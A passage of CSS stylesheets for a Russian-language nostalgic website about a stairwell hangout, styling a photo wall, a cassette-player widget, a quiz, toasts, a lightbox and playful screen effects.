.hud__hint{font-family:var(--font-mono);font-size:7.5px;letter-spacing:.02em;color:rgba(244,239,226,.42);text-align:right;flex:1;min-width:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.hud__toggle{
  flex:none;width:17px;height:17px;display:grid;place-items:center;
  border:1px solid rgba(244,239,226,.22);color:rgba(244,239,226,.55);
  font-family:var(--font-mono);font-size:11px;line-height:1;
  transition:color .2s,border-color .2s,background .2s;
}
.hud__toggle:hover{color:var(--ink);background:var(--acid);border-color:var(--acid)}
.hud__slots{display:grid;grid-template-columns:repeat(4,1fr);gap:5px}
.slot{
  position:relative;display:flex;flex-direction:column;align-items:center;gap:3px;
  padding:7px 3px 6px;border:1px solid rgba(244,239,226,.13);
  background:linear-gradient(180deg,rgba(255,255,255,.03),rgba(255,255,255,0));
  color:rgba(244,239,226,.55);
  transition:border-color .18s,background .18s,color .18s,transform .18s;
  cursor:crosshair;overflow:hidden;
}
.slot::after{
  content:"";position:absolute;inset:0;pointer-events:none;
  background:linear-gradient(180deg,rgba(198,255,46,.16),transparent 55%);
  opacity:0;transition:opacity .2s;
}
.slot:hover{border-color:rgba(198,255,46,.5);color:var(--paper);transform:translateY(-2px)}
.slot[aria-pressed="true"]{
  border-color:var(--acid);color:var(--acid);background:rgba(198,255,46,.07);
  box-shadow:0 0 0 1px rgba(198,255,46,.35),0 0 26px rgba(198,255,46,.14);
}
.slot[aria-pressed="true"]::after{opacity:1}
.slot__icon .ico{width:24px;height:24px;stroke:none;transition:transform .2s}
.slot:hover .slot__icon .ico{transform:rotate(-6deg) scale(1.06)}
.slot__key{
  position:absolute;top:2px;left:4px;font-family:var(--font-mono);
  font-size:7px;letter-spacing:.08em;color:rgba(244,239,226,.28);
}
.slot__name{font-family:var(--font-mono);font-size:6.8px;letter-spacing:.06em;line-height:1.2;text-align:center;white-space:nowrap}
.slot__count{
  position:absolute;top:2px;right:4px;font-family:var(--font-mono);font-size:8px;
  color:var(--acid);font-weight:700;
}
body.has-tool .hud{border-color:rgba(198,255,46,.4);box-shadow:0 22px 60px rgba(0,0,0,.7),0 0 0 1px rgba(198,255,46,.2)}
body.has-tool #content,body.has-tool .topbar,body.has-tool .rail{cursor:crosshair}

/* ═══════════ ЧАСТИЦЫ / ВСПЫШКА / ТОСТЫ ═══════════ */
.fx{
  position:fixed;inset:0;width:100%;height:100%;z-index:300;
  pointer-events:none;mix-blend-mode:screen;
}
.flash{position:fixed;inset:0;z-index:460;pointer-events:none;background:var(--milk);opacity:0}
.flash.is-on{animation:flashBang .5s ease-out}
@keyframes flashBang{0%{opacity:0}8%{opacity:.92}30%{opacity:.25}100%{opacity:0}}
.toasts{
  position:fixed;right:20px;bottom:24px;z-index:400;
  display:flex;flex-direction:column;align-items:flex-end;gap:9px;
  pointer-events:none;max-width:min(340px,calc(100vw - 40px));
}
.toast{
  position:relative;display:flex;align-items:center;gap:11px;
  background:#12100e;border:1px solid rgba(198,255,46,.55);
  padding:11px 15px;color:var(--paper);
  box-shadow:6px 6px 0 rgba(0,0,0,.55),0 0 30px rgba(198,255,46,.1);
  font-family:var(--font-mono);font-size:9px;letter-spacing:.06em;line-height:1.5;
  animation:toastIn .35s cubic-bezier(.2,.9,.2,1) both;
  transform-origin:100% 100%;
}
.toast::before{content:"";width:7px;height:7px;background:var(--acid);flex:none;transform:rotate(45deg)}
.toast b{display:block;font-family:var(--font-head);font-size:13px;letter-spacing:.08em;color:var(--acid);line-height:1.2;font-weight:700}
.toast.is-out{animation:toastOut .3s ease-in forwards}
.toast--bad{border-color:rgba(255,74,28,.65)}
.toast--bad::before{background:var(--ember)}
.toast--bad b{color:var(--ember)}
@keyframes toastIn{from{opacity:0;transform:translateX(30px) scale(.96)}to{opacity:1;transform:none}}
@keyframes toastOut{to{opacity:0;transform:translateX(30px) scale(.96)}}

/* ═══════════ ЛАЙТБОКС ═══════════ */
.lightbox{
  border:0;padding:0;background:transparent;max-width:min(1100px,94vw);max-height:94vh;
  overflow:visible;color:var(--milk);
}
.lightbox[open]{display:grid;place-items:center}
.lightbox::backdrop{background:rgba(5,4,4,.94);backdrop-filter:blur(6px)}
.lightbox__figure{margin:0;display:flex;flex-direction:column;align-items:center;gap:14px;position:relative}
.lightbox__img{
  max-width:min(1000px,92vw);max-height:74vh;width:auto;height:auto;
  border:7px solid var(--paper);box-shadow:0 40px 120px rgba(0,0,0,.8);
  transform:rotate(-.6deg);background:#111;
}
.lightbox__cap{
  display:flex;flex-wrap:wrap;align-items:baseline;gap:6px 18px;justify-content:center;
  background:var(--paper);color:var(--paper-ink);padding:9px 18px;
  font-family:var(--font-hand);font-weight:700;font-size:clamp(16px,2vw,22px);
  transform:rotate(.5deg);box-shadow:5px 6px 0 rgba(0,0,0,.4);max-width:92vw;
}
.lightbox__credit{
  font-family:var(--font-mono);font-size:8px;letter-spacing:.04em;color:rgba(23,20,15,.5);
}
.lightbox__credit a{text-decoration:underline}
.lightbox__close{
  position:absolute;top:-16px;right:-14px;z-index:3;
  width:42px;height:42px;display:grid;place-items:center;
  background:var(--acid);color:var(--ink);font-size:24px;line-height:1;
  border:2px solid var(--ink);box-shadow:4px 4px 0 rgba(0,0,0,.5);
}
.lightbox__close:hover{background:var(--ember);color:var(--ink)}

/* ═══════════ УЛИЦА (финальный оверлей) ═══════════ */
.street{
  position:fixed;inset:0;z-index:480;display:flex;padding:24px;
  overflow-y:auto;
  background:
    radial-gradient(120% 90% at 70% 10%,#ffd9b0 0%,#f7b98c 28%,#d98b8a 54%,#86769a 78%,#3b3f56 100%);
  animation:streetIn .6s ease both;
}
.street[hidden]{display:none}
@keyframes streetIn{from{opacity:0}to{opacity:1}}
.street__sky{position:absolute;inset:0;overflow:hidden;pointer-events:none}
.street__sun{
  position:absolute;left:64%;top:12%;width:clamp(120px,18vw,260px);aspect-ratio:1;border-radius:50%;
  background:radial-gradient(circle,#fff8e6 0%,#ffe9b0 45%,rgba(255,205,130,0) 72%);
  filter:blur(2px);opacity:.9;
}
.street__grain{position:absolute;inset:0;background-image:var(--noise-fine);opacity:.1;mix-blend-mode:overlay}
.street__card{
  position:relative;z-index:2;width:min(660px,100%);margin:auto;
  background:var(--paper);color:var(--paper-ink);
  padding:clamp(26px,4.4vw,50px);transform:rotate(-.5deg);
  box-shadow:18px 22px 0 rgba(30,22,30,.35),0 40px 120px rgba(20,16,20,.35);
}
.street__card::after{content:"";position:absolute;inset:0;background-image:var(--noise);opacity:.12;mix-blend-mode:multiply;pointer-events:none}
.street__eyebrow{font-family:var(--font-mono);font-size:8.5px;letter-spacing:.3em;color:rgba(23,20,15,.45);margin-bottom:16px}
.street__title{font-family:var(--font-head);font-weight:700;font-size:clamp(2.4rem,6.6vw,5.4rem);line-height:.9;text-transform:uppercase;margin-bottom:20px}
.street__text{font-family:var(--font-mono);font-size:12px;line-height:1.85;color:rgba(23,20,15,.72);max-width:46ch;margin-bottom:26px}
.street__actions{display:flex;gap:12px;flex-wrap:wrap;margin-bottom:18px}
.street__tiny{font-family:var(--font-mono);font-size:8.5px;letter-spacing:.05em;color:rgba(23,20,15,.42)}

/* ═══════════ АНИМАЦИИ ПОЯВЛЕНИЯ ═══════════ */
.reveal{opacity:0;transform:translateY(26px);transition:opacity .8s cubic-bezier(.2,.7,.2,1),transform .8s cubic-bezier(.2,.7,.2,1)}
.reveal.is-in{opacity:1;transform:none}

@media (prefers-reduced-motion:reduce){
  html{scroll-behavior:auto}
  *,*::before,*::after{animation-duration:.001ms!important;animation-iteration-count:1!important;transition-duration:.001ms!important}
  .reveal{opacity:1;transform:none}
  .marquee__track{animation:none}
}

/* ═══════════ КУРСОР-ОКУРОК И ЭФФЕКТЫ ═══════════ */
.cursor{
  position:fixed;left:0;top:0;z-index:600;width:26px;height:26px;margin:-13px 0 0 -13px;
  border:1.5px solid rgba(198,255,46,.5);border-radius:50%;
  pointer-events:none;mix-blend-mode:screen;opacity:.85;
  transition:width .18s ease,height .18s ease,margin .18s ease,border-color .18s,background .18s,opacity .2s;
  will-change:transform;
}
.cursor::after{
  content:"";position:absolute;left:50%;top:50%;width:4px;height:4px;margin:-2px 0 0 -2px;
  background:var(--acid);border-radius:50%;box-shadow:0 0 9px 2px rgba(198,255,46,.65);
}
.cursor.is-hot{width:40px;height:40px;margin:-20px 0 0 -20px;border-color:rgba(255,74,28,.65);background:rgba(255,74,28,.05)}
.cursor.is-hot::after{background:var(--ember);box-shadow:0 0 12px 3px rgba(255,74,28,.55)}
.cursor.is-down{width:16px;height:16px;margin:-8px 0 0 -8px}
body.has-cursor,body.has-cursor *{cursor:none!important}
body.has-cursor input,body.has-cursor textarea,body.has-cursor select{cursor:text!important}
body.has-cursor .tag{cursor:grab!important}
body.has-cursor .tag.is-dragging{cursor:grabbing!important}
@media (hover:none){.cursor{display:none}}

/* галерея: мягкое появление кадров */
.frame{animation:frameIn .7s cubic-bezier(.2,.7,.2,1) both}
@keyframes frameIn{from{opacity:0}to{opacity:1}}

/* состояния тела */
body.woozy #content{animation:woozyTilt 5.2s cubic-bezier(.3,.7,.3,1)}
@keyframes woozyTilt{
  0%,100%{transform:none}
  12%{transform:rotate(.45deg)}
  30%{transform:rotate(-.55deg) translateY(-2px)}
  52%{transform:rotate(.35deg)}
  74%{transform:rotate(-.25deg)}
}
body.rush #content{animation:rushFlash .9s ease-out}
@keyframes rushFlash{
  0%{filter:none}
  18%{filter:saturate(1.8) contrast(1.12) brightness(1.06)}
  100%{filter:none}
}
body.overdose #content{animation:overdoseScreen 2.4s ease-in-out}
@keyframes overdoseScreen{
  0%,100%{transform:none;filter:none}
  14%{transform:translate(3px,-2px) rotate(.4deg);filter:hue-rotate(18deg) saturate(1.5)}
  34%{transform:translate(-3px,2px) rotate(-.5deg)}
  55%{transform:translate(2px,1px) rotate(.2deg);filter:hue-rotate(-14deg)}
  78%{transform:translate(-1px,-1px)}
}
body.light-on #content{cursor:none}
body.light-on .topbar,body.light-on .rail,body.light-on .hud{border-color:rgba(198,255,46,.25)}

/* якоря не прячутся под шапкой */
[id^="floor-"],#basement{scroll-margin-top:72px}
---- assets/css/sections.css ----
/* ═══════════════════════════════════════════════════════════════
   ПОДЪЕЗД №9 — секции: стена, магнитофон, тест, гараж,
   надписи, пепельница, выход, подвал + адаптив
   ═══════════════════════════════════════════════════════════════ */

/* ═══════════════════════════════════════════
   08 · СТЕНА
   ═══════════════════════════════════════════ */
.floor--wall{padding-top:clamp(70px,10vh,130px)}
.wall{position:relative;min-height:min(860px,110vh);padding:clamp(10px,2vw,30px) 0}
.wall__graffiti{
  position:absolute;left:50%;top:44%;transform:translate(-50%,-50%) rotate(-4deg);
  font-family:var(--font-graff);font-size:clamp(160px,29vw,440px);line-height:.7;
  color:transparent;-webkit-text-stroke:1px rgba(244,239,226,.09);
  pointer-events:none;z-index:0;white-space:nowrap;user-select:none;
}
.wall__grid{
  position:relative;z-index:2;
  display:grid;grid-template-columns:repeat(12,1fr);
  grid-auto-rows:clamp(58px,7.2vw,92px);
  gap:clamp(10px,1.5vw,24px);
}
.frame{
  position:relative;display:flex;flex-direction:column;
  background:#efe9dc;padding:clamp(5px,.55vw,8px) clamp(5px,.55vw,8px) 0;
  border:0;box-shadow:0 18px 44px rgba(0,0,0,.55);
  transform:rotate(var(--rot,0deg));
  transition:transform .3s cubic-bezier(.2,.7,.2,1),box-shadow .3s,z-index 0s;
  cursor:pointer;text-align:left;color:#1a1712;min-height:0;
}
.frame::before{
  content:"";position:absolute;top:-11px;left:50%;width:clamp(54px,6vw,86px);height:22px;
  transform:translateX(-50%) rotate(-2deg);
  background:linear-gradient(90deg,rgba(255,255,255,.22),rgba(226,214,186,.55) 40%,rgba(214,200,170,.5));
  border-left:1px solid rgba(0,0,0,.05);border-right:1px solid rgba(0,0,0,.05);
  box-shadow:0 1px 3px rgba(0,0,0,.2);z-index:3;opacity:.9;
}
.frame::after{
  content:"";position:absolute;inset:clamp(5px,.55vw,8px) clamp(5px,.55vw,8px) auto;
  height:calc(100% - 34px);pointer-events:none;z-index:1;
  background:linear-gradient(160deg,rgba(255,74,28,.12),rgba(10,9,8,.1));
  mix-blend-mode:multiply;transition:opacity .3s;
}
.frame img{
  width:100%;flex:1 1 0%;min-height:0;height:auto;object-fit:cover;
  filter:grayscale(.88) contrast(1.12) brightness(.82) sepia(.1);
  transition:filter .4s ease,transform .5s cubic-bezier(.2,.7,.2,1);
}
.frame__cap{
  display:block;position:relative;
  font-family:var(--font-hand);font-weight:700;font-size:clamp(11.5px,.95vw,15px);
  line-height:1.16;padding:7px 3px 6px 12px;color:#3a332a;
  max-height:2.8em;overflow:hidden;
}
.frame__cap::before{
  content:"";position:absolute;left:0;top:1em;width:5px;height:5px;
  background:var(--ember);transform:rotate(45deg);
}
.frame:hover{transform:rotate(0deg) scale(1.025);z-index:20;box-shadow:0 30px 70px rgba(0,0,0,.7)}
.frame:hover img{filter:grayscale(.05) contrast(1.02) brightness(.98) sepia(0)}
.frame:hover::after{opacity:0}
.frame:focus-visible{outline:2px solid var(--acid);outline-offset:4px}
.frame--1{grid-column:1/7;grid-row:1/4;--rot:-2.2deg;z-index:2}
.frame--2{grid-column:7/11;grid-row:1/3;--rot:2deg;z-index:3;margin-top:clamp(0px,1.4vw,22px)}
.frame--3{grid-column:11/13;grid-row:1/3;--rot:-1.4deg;z-index:1}
.frame--4{grid-column:7/10;grid-row:3/6;--rot:-1.8deg;z-index:5}
.frame--5{grid-column:10/13;grid-row:3/5;--rot:2.6deg;z-index:3}
.frame--6{grid-column:1/5;grid-row:4/7;--rot:1.4deg;z-index:3;margin-top:clamp(0px,1vw,16px)}
.frame--7{grid-column:5/8;grid-row:6/8;--rot:-2.4deg;z-index:4}
.frame--8{grid-column:8/13;grid-row:5/8;--rot:1.1deg;z-index:1;margin-top:clamp(0px,2vw,30px)}
.frame--1 img,.frame--8 img{aspect-ratio:auto}
.wall__splat{position:absolute;z-index:1;color:rgba(198,255,46,.2);pointer-events:none}
.wall__splat--a{width:clamp(90px,13vw,190px);height:auto;right:2%;top:-4%;transform:rotate(14deg)}
.wall__splat--b{width:clamp(70px,9vw,130px);height:auto;left:-2%;bottom:6%;transform:rotate(-22deg);color:rgba(255,74,28,.25)}
.wall__hint{
  position:relative;z-index:3;margin-top:clamp(18px,3vw,34px);
  font-family:var(--font-mono);font-size:9px;letter-spacing:.12em;
  color:rgba(244,239,226,.42);text-align:right;
}
.wall__hint .marker{font-size:1.6em;color:var(--acid)}
.wall__noscript{font-family:var(--font-mono);font-size:12px;color:rgba(244,239,226,.6)}

/* ═══════════════════════════════════════════
   07 · МАГНИТОФОН
   ═══════════════════════════════════════════ */
.floor--player{
  background:
    radial-gradient(1000px 700px at 78% 0%,rgba(240,161,60,.09),transparent 62%),
    radial-gradient(800px 600px at 6% 100%,rgba(255,74,28,.06),transparent 65%),
    linear-gradient(180deg,#100d0b,#171310 48%,#0d0b0a);
}
.deck{
  position:relative;max-width:980px;margin:0 auto;
  background:
    radial-gradient(900px 200px at 50% -30%,rgba(255,255,255,.06),transparent 60%),
    linear-gradient(160deg,#262019 0%,#1a1512 42%,#100d0b 100%);
  border:1px solid rgba(244,239,226,.17);
  border-bottom-color:rgba(0,0,0,.8);
  padding:clamp(16px,2.8vw,32px);
  box-shadow:0 44px 110px rgba(0,0,0,.7),inset 0 1px 0 rgba(255,255,255,.09),inset 0 0 80px rgba(0,0,0,.5);
}
.deck::before,.deck::after{
  content:"";position:absolute;width:9px;height:9px;border-radius:50%;
  background:radial-gradient(circle at 35% 35%,#7a6a58,#2a231d 70%);
  box-shadow:0 1px 2px #000;pointer-events:none;
}
.deck::before{top:12px;left:12px}
.deck::after{top:12px;right:12px}
.deck__head{
  display:flex;align-items:center;gap:16px;flex-wrap:wrap;justify-content:space-between;
  font-family:var(--font-mono);font-size:8.5px;letter-spacing:.18em;
  color:rgba(244,239,226,.38);
  border-bottom:1px solid rgba(244,239,226,.12);padding-bottom:12px;margin-bottom:16px;
}
.deck__brand{color:rgba(240,161,60,.8);letter-spacing:.16em}
.deck__lamp{
  margin-left:auto;display:flex;align-items:center;gap:6px;
  font-size:8px;letter-spacing:.24em;color:rgba(255,74,28,.5);
}
.deck__lamp::before{
  content:"";width:7px;height:7px;border-radius:50%;
  background:#4a1a0e;box-shadow:inset 0 0 3px #000;transition:background .2s,box-shadow .2s;
}
.deck.is-playing .deck__lamp{color:var(--ember)}
.deck.is-playing .deck__lamp::before{background:var(--ember);box-shadow:0 0 10px 2px rgba(255,74,28,.7)}
.deck__power{font-size:8px;letter-spacing:.2em;opacity:.7}
.deck__window{
  position:relative;padding:clamp(18px,2.6vw,30px) clamp(10px,2vw,26px);
  background:
    radial-gradient(120% 120% at 50% 0%,#1d1814,#0a0908 70%);
  border:1px solid rgba(0,0,0,.9);
  box-shadow:inset 0 0 50px rgba(0,0,0,.9),inset 0 1px 0 rgba(255,255,255,.06);
  margin-bottom:14px;overflow:hidden;
}
.deck__window::after{
  content:"";position:absolute;inset:0;pointer-events:none;
  background:linear-gradient(118deg,rgba(255,255,255,.07) 0%,transparent 26%,transparent 68%,rgba(255,255,255,.04) 100%);
  mix-blend-mode:screen;
}
.deck__cassette{
  position:relative;width:min(600px,100%);margin:0 auto;height:clamp(190px,24vw,250px);
  border:2px solid #3c332b;
  background:
    linear-gradient(180deg,#2c2520,#1b1613 55%,#141110);
  border-radius:5px;
  box-shadow:0 20px 40px rgba(0,0,0,.6),inset 0 1px 0 rgba(255,255,255,.12),inset 0 -10px 20px rgba(0,0,0,.5);
}
.deck__cassette::before{
  content:"";position:absolute;left:13%;right:13%;bottom:16%;height:18px;z-index:0;
  background:linear-gradient(180deg,#3a2c20,#1b130d);
  border-top:1px solid #4b3b2c;border-bottom:1px solid #0a0806;
  opacity:.75;border-radius:2px;
}
.deck__screw{
  position:absolute;width:7px;height:7px;border-radius:50%;
  background:radial-gradient(circle at 35% 35%,#8a7a66,#2b241e 72%);
  box-shadow:0 0 0 1px rgba(0,0,0,.6);
}
.deck__screw--tl{top:7px;left:7px}
.deck__screw--tr{top:7px;right:7px}
.deck__screw--bl{bottom:7px;left:7px}
.deck__screw--br{bottom:7px;right:7px}
.deck__label{
  position:absolute;left:7%;right:7%;top:9%;z-index:2;
  display:flex;flex-direction:column;gap:2px;
  background:
    radial-gradient(300px 80px at 20% 0%,rgba(255,255,255,.5),transparent 70%),
    var(--paper);
  color:var(--paper-ink);
  padding:clamp(7px,1.1vw,12px) clamp(10px,1.6vw,18px);
  transform:rotate(-.35deg);
  box-shadow:0 3px 8px rgba(0,0,0,.4);min-height:34%;
}
.deck__label-side{
  position:absolute;right:8px;top:7px;font-family:var(--font-mono);font-size:7px;
  letter-spacing:.18em;color:rgba(23,20,15,.45);border:1px solid rgba(23,20,15,.25);
  padding:1px 4px;
}
.deck__label-title{
  font-family:var(--font-head);font-weight:700;text-transform:uppercase;
  font-size:clamp(15px,2.6vw,28px);line-height:1;letter-spacing:.02em;
  margin-top:6px;max-width:88%;word-break:break-word;
}
.deck__label-artist{
  font-family:var(--font-mono);font-size:clamp(7.5px,1vw,9.5px);letter-spacing:.2em;
  color:rgba(23,20,15,.6);margin-top:2px;
}
.reel{
  position:absolute;bottom:8%;width:clamp(52px,7.4vw,78px);aspect-ratio:1;
  border-radius:50%;border:clamp(4px,.55vw,6px) solid #4a4037;
  background:
    radial-gradient(circle at 50% 50%,#141110 0 26%,#1f1a16 27% 100%);
  box-shadow:inset 0 0 12px rgba(0,0,0,.9),0 4px 10px rgba(0,0,0,.5);
  z-index:1;
}
.reel--l{left:12%}
.reel--r{right:12%}
.reel::before{
  content:"";position:absolute;inset:39%;border-radius:50%;
  background:radial-gradient(circle,#6d5f4e,#302822 75%);
  box-shadow:0 0 0 2px #17130f;
}
.reel span{
  position:absolute;left:calc(50% - 2px);top:16%;width:4px;height:24%;
  background:linear-gradient(#5f5142,#3a3029);transform-origin:50% 142%;border-radius:2px;
}
.reel span:nth-child(2){transform:rotate(90deg)}
.reel span:nth-child(3){transform:rotate(180deg)}
.reel span:nth-child(4){transform:rotate(270deg)}
.deck.is-playing .reel span{animation:reelSpin 2.6s linear infinite}
@keyframes reelSpin{to{transform:rotate(360deg)}}
.deck.is-playing .reel span:nth-child(2){animation-duration:2.6s;animation-delay:0s}
.viz{
  display:block;width:100%;height:clamp(62px,7.4vw,104px);
  background:
    linear-gradient(180deg,#050504,#0b0a08);
  border:1px solid rgba(0,0,0,.9);
  box-shadow:inset 0 0 30px rgba(0,0,0,.9),inset 0 1px 0 rgba(255,255,255,.04);
  margin-bottom:16px;
}
.deck__controls{display:grid;grid-template-columns:auto 1fr auto;align-items:center;gap:clamp(12px,2vw,22px)}
.deck__buttons{display:flex;align-items:center;gap:8px}
.deck-btn{
  width:44px;height:44px;display:grid;place-items:center;flex:none;
  border:1px solid #4a4037;color:#c9bda9;
  background:linear-gradient(180deg,#2a231d,#171310);
  box-shadow:0 3px 0 #000,inset 0 1px 0 rgba(255,255,255,.08);
  transition:transform .12s,color .2s,border-color .2s,box-shadow .12s;
}
.deck-btn svg{width:17px;height:17px}
.deck-btn:hover{color:var(--acid);border-color:rgba(198,255,46,.6);transform:translateY(-1px);box-shadow:0 4px 0 #000,0 0 20px rgba(198,255,46,.12)}
.deck-btn:active{transform:translateY(2px);box-shadow:0 1px 0 #000}
.deck-btn--play{
  width:56px;height:56px;color:var(--ink);border-color:var(--acid);
  background:linear-gradient(180deg,#d6ff5e,var(--acid));
  box-shadow:0 4px 0 #5f7a10,0 0 30px rgba(198,255,46,.2),inset 0 1px 0 rgba(255,255,255,.5);
}
.deck-btn--play:hover{color:var(--ink);box-shadow:0 5px 0 #5f7a10,0 0 40px rgba(198,255,46,.35)}
.deck .ico-pause{display:none}
.deck.is-playing .ico-play{display:none}
.deck.is-playing .ico-pause{display:block}
.deck__timeline{display:flex;align-items:center;gap:10px;min-width:0}
.deck__time{font-family:var(--font-mono);font-size:9px;letter-spacing:.08em;color:rgba(244,239,226,.42);flex:none;min-width:34px;text-align:center}
.deck__volume{display:flex;align-items:center;gap:9px}
.deck__volume label{font-family:var(--font-mono);font-size:7.5px;letter-spacing:.14em;color:rgba(244,239,226,.35);white-space:nowrap}
.range{
  -webkit-appearance:none;appearance:none;width:100%;height:4px;
  background:linear-gradient(90deg,var(--acid) var(--fill,0%),rgba(244,239,226,.16) var(--fill,0%));
  cursor:pointer;outline-offset:6px;
}
.range::-webkit-slider-thumb{
  -webkit-appearance:none;width:13px;height:13px;background:var(--acid);border:2px solid #111;
  box-shadow:0 0 12px rgba(198,255,46,.5);cursor:grab;
}
.range::-moz-range-thumb{width:12px;height:12px;background:var(--acid);border:2px solid #111;border-radius:0}
.range--vol{width:82px}
.tracks{
  list-style:none;display:grid;grid-template-columns:repeat(3,1fr);gap:9px;
  margin-top:18px;counter-reset:track;
}
.track{
  position:relative;display:flex;align-items:center;gap:10px;text-align:left;
  border:1px solid rgba(244,239,226,.14);padding:10px 11px;color:rgba(244,239,226,.62);
  background:rgba(255,255,255,.018);transition:border-color .2s,background .2s,color .2s,transform .2s;
  counter-increment:track;min-width:0;
}
.track::before{
  content:"0" counter(track);font-family:var(--font-mono);font-size:8px;
  color:rgba(198,255,46,.55);flex:none;
}
.track:hover{border-color:rgba(198,255,46,.5);color:var(--paper);transform:translateY(-2px)}
.track.is-active{border-color:var(--acid);color:var(--paper);background:rgba(198,255,46,.07);box-shadow:0 0 18px rgba(198,255,46,.08)}
.track.is-active::before{color:var(--acid);font-weight:700}
.track__body{min-width:0}
.track__title{display:block;font-family:var(--font-head);font-weight:700;font-size:12.5px;letter-spacing:.05em;text-transform:uppercase;line-height:1.1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.track__artist{display:block;font-family:var(--font-mono);font-size:7.5px;letter-spacing:.1em;color:rgba(244,239,226,.38);margin-top:2px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.track__dur{margin-left:auto;font-family:var(--font-mono);font-size:8px;color:rgba(244,239,226,.3);flex:none}
.deck__note{margin-top:16px;font-family:var(--font-mono);font-size:8.5px;line-height:1.8;letter-spacing:.03em;color:rgba(244,239,226,.32);max-width:70ch}
.deck__note .marker{font-size:1.5em;color:var(--beer)}

/* ═══════════════════════════════════════════
   06 · ТЕСТ
   ═══════════════════════════════════════════ */
.floor--quiz,.floor--stats{
  background-color:var(--paper);color:var(--paper-ink);
  background-image:
    radial-gradient(1000px 560px at 12% 0%,rgba(255,255,255,.55),transparent 62%),
    radial-gradient(760px 560px at 94% 96%,rgba(122,92,48,.18),transparent 66%),
    radial-gradient(420px 320px at 68% 12%,rgba(198,255,46,.08),transparent 72%);
}
.floor--quiz::before,.floor--stats::before{
  content:"";position:absolute;inset:0;z-index:0;pointer-events:none;
  background-image:var(--noise);background-size:160px 160px;
  opacity:.17;mix-blend-mode:multiply;
}
.floor--quiz .sec-head__floor,.floor--stats .sec-head__floor{color:#9a3f14}
.floor--quiz .sec-head__floor::before,.floor--stats .sec-head__floor::before{background:#9a3f14}
.floor--quiz .sec-head__note,.floor--stats .sec-head__note{color:#9a3f14}
.floor--quiz .marker,.floor--stats .marker{color:#9a3f14}
.floor--quiz .sec-head__title,.floor--stats .sec-head__title{color:var(--paper-ink);text-shadow:none}
.quiz{
  position:relative;z-index:2;max-width:800px;
  background:
    radial-gradient(500px 300px at 12% 0%,rgba(255,255,255,.5),transparent 62%),
    #efe9da;
  border:2px solid var(--paper-ink);
  box-shadow:14px 16px 0 rgba(23,20,15,.2);
  padding:clamp(22px,3.4vw,42px);
  transform:rotate(-.3deg);color:var(--paper-ink);
}
.quiz::before{
  content:"ТЕСТ · П9 · НЕ НАУЧНО";position:absolute;top:-14px;right:26px;
  font-family:var(--font-mono);font-size:7px;letter-spacing:.22em;
  background:var(--acid);border:1px solid var(--paper-ink);padding:4px 8px;
  transform:rotate(2deg);box-shadow:2px 2px 0 rgba(23,20,15,.3);
}
.quiz__top{display:flex;align-items:center;justify-content:space-between;gap:16px;margin-bottom:clamp(18px,2.6vw,28px)}
.quiz__counter{font-family:var(--font-mono);font-size:8.5px;letter-spacing:.22em;color:rgba(23,20,15,.5)}
.quiz__dots{display:flex;gap:5px}
.quiz__dot{width:22px;height:5px;background:rgba(23,20,15,.15);transition:background .25s}
.quiz__dot.is-passed{background:var(--ember)}
.quiz__dot.is-active{background:var(--paper-ink)}
.quiz__form{display:block}
.quiz__form[hidden]{display:none}
.quiz__q{
  font-family:var(--font-head);font-weight:700;text-transform:uppercase;
  font-size:clamp(1.35rem,2.9vw,2.3rem);line-height:1.04;letter-spacing:.005em;
  margin-bottom:clamp(16px,2.4vw,24px);
}
.quiz__q .qmark{color:var(--ember)}
.quiz__options{display:grid;gap:9px}
.opt{
  position:relative;display:flex;align-items:flex-start;gap:12px;
  border:1.5px solid rgba(23,20,15,.28);padding:13px 15px;
  font-family:var(--font-mono);font-size:11px;line-height:1.55;
  color:rgba(23,20,15,.85);background:rgba(255,255,255,.22);
  cursor:pointer;transition:border-color .16s,background .16s,transform .16s,color .16s;
}
.opt:hover{border-color:var(--paper-ink);transform:translateX(3px)}
.opt input{position:absolute;opacity:0;pointer-events:none}
.opt__key{
  flex:none;width:20px;height:20px;display:grid;place-items:center;
  border:1.5px solid rgba(23,20,15,.4);font-family:var(--font-mono);font-size:9px;
  color:rgba(23,20,15,.6);transition:all .16s;margin-top:1px;
}
.opt:has(input:checked){border-color:var(--paper-ink);background:var(--paper-ink);color:var(--paper);transform:translateX(3px)}
.opt:has(input:checked) .opt__key{border-color:var(--acid);background:var(--acid);color:var(--ink)}
.opt:focus-within{outline:2px solid var(--ember);outline-offset:2px}
.opt input:focus-visible + .opt__key{outline:2px solid var(--acid);outline-offset:2px}
.quiz__next{margin-top:clamp(18px,2.6vw,26px)}
.quiz__next[disabled]{opacity:.35;pointer-events:none}
.quiz__note{margin-top:20px;font-family:var(--font-mono);font-size:8px;letter-spacing:.06em;color:rgba(23,20,15,.42);line-height:1.7}
.quiz__note .marker{font-size:1.6em;color:#9a3f14}
.quiz__result[hidden]{display:none}
.result{position:relative}
.result__stamp{
  position:absolute;right:0;top:-8px;width:clamp(80px,10vw,118px);aspect-ratio:1;
  border:3px solid var(--ember);border-radius:50%;display:grid;place-items:center;
  transform:rotate(12deg);color:var(--ember);z-index:2;text-align:center;
  opacity:.9;
}
.result__stamp span{font-family:var(--font-mono);font-size:clamp(7px,1vw,9px);letter-spacing:.2em;line-height:1.5;padding:0 8px}
.result__eyebrow{font-family:var(--font-mono);font-size:8px;letter-spacing:.26em;color:rgba(23,20,15,.45);margin-bottom:12px}
.result__type{
  font-family:var(--font-display);font-size:clamp(1.5rem,4.2vw,3.1rem);line-height:.98;
  letter-spacing:-.02em;text-transform:uppercase;margin-bottom:16px;max-width:88%;
  color:var(--paper-ink);
}
.result__type em{font-style:normal;background:var(--acid);padding:0 .08em;box-shadow:3px 3px 0 rgba(23,20,15,.18)}
.result__desc{font-family:var(--font-mono);font-size:11.5px;line-height:1.85;color:rgba(23,20,15,.75);max-width:56ch;margin-bottom:18px}
.result__traits{display:flex;flex-wrap:wrap;gap:7px;margin-bottom:24px}
.result__trait{
  font-family:var(--font-mono);font-size:8.5px;letter-spacing:.1em;text-transform:uppercase;
  border:1.5px solid rgba(23,20,15,.4);padding:4px 9px;color:rgba(23,20,15,.7);
}
.result__actions{display:flex;flex-wrap:wrap;gap:10px}

/* ═══════════════════════════════════════════
   05 · ГАРАЖ / ПРАВИЛА
   ═══════════════════════════════════════════ */
.garage{display:grid;grid-template-columns:1.18fr .82fr;gap:clamp(26px,4vw,66px);align-items:start}
.rules{
  position:relative;color:var(--paper-ink);
  background:
